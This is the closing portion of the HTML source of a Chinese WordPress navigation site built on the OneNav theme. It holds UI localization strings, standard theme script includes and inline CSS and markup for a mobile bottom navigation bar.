var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/app.min.js?ver=4.1812" id="appjs-js"></script>
<script type="text/javascript" id="appjs-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
    $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}});
    /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-includes/js/comment-reply.min.js?ver=6.6.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/comments-ajax.js?ver=4.1812" id="comments-ajax-js"></script>
    <script type="text/javascript">
        console.log("数据库查询：57次 | 页面生成耗时：0.851334s");
    </script>
 
<!-- 自定义代码 -->
<style> .nav-bar-container { position: fixed; bottom: -6px; left: 0; right: 0; width: 100%; z-index: 99; background: rgb(255,255,255); backdrop-filter: blur(10px); height: 58px; display: flex; flex-direction: row; justify-content: space-between; padding: 0px; box-shadow: 0 -3px 20px -5px rgb(108 108 108 / 20%); transition: all .3s; } .io-black-mode .nav-bar-container { background: #282a2d!important; backdrop-filter: blur(10px) !important; } .nav-bar-container .nav-bar-item { display: flex; flex-direction: column; justify-content: center; align-items: center; color: #5a5a5a; flex: 1; } .nav-bar-container .nav-bar-item.active { color: } .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #121212; } .io-black-mode .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #fff; font-weight: bold; } .nav-bar-container .nav-bar-item>span { font-size: 12px; margin-top: 2px; color: #121212; font-weight: bold; } .io-black-mode .nav-bar-container .nav-bar-item>span { color: #fff; } .nav-bar-container .nav-bar-search { background: #f1404b; margin: 10px 8px; padding: 6px 15px; border-radius: 8px; color: #FFF!important; display: inline; margin-bottom: 15px; } .nav-bar-container .nav-bar-search>i { font-size: 18px; } .open-nav-bar { transform: translateY(100%); } .nav-bar-container .dropdown-menu.show { opacity: 1; transform: scale(1); display: block; pointer-events: auto; } .nav-bar-container .dropdown-menu { display: block; border: unset; box-shadow: 0 5px 20px 0px rgb(0 0 0 / 15%); border-radius: 0.25rem; overflow: hidden; opacity: 0; transform-origin: 100% 0 0; pointer-events: none; transform: scale(0); transition: all 500ms cubic-bezier(0, .5, .2, 1); } </style> 

<div class="nav-bar-container col-12 col-sm-12 d-md-none d-lg-none d-xl-none"> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/"> <i class="iconfont icon-home"></i> <span>运营</span> </a> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/ai/"> <i class="iconfont icon-classification"></i> <span>AI</span> </a>
<a class="nav-bar-item " href="https://www.chaoyunying.com/bangong"> <i class="iconfont icon-instructions"></i> <span>办公</span> </a> 
<div style="width:20%;display:flex;justify-content: center;align-items: center;"> 
<a class="nav-bar-search" data-toggle="modal" data-target="#search-modal"> <i class="iconfont icon-search"></i> </a> 
</div> 
<a class="nav-bar-item " href="https://www.chaoyunying.com/12231.html"> <i class="iconfont icon-hot"></i> <span>社群</span></a>

<a class="nav-bar-item " href="https://www.lidaku.com/"> <i class="iconfont icon-collection-line"></i> <span>课程</span> </a> 

<a class="nav-bar-item " href="   http://chaoyunying.ysepan.com/ "> <i class="iconfont icon-down"></i> <span>资料</span> </a> 
</div> 
<!-- end 自定义代码 -->
</body>
</html>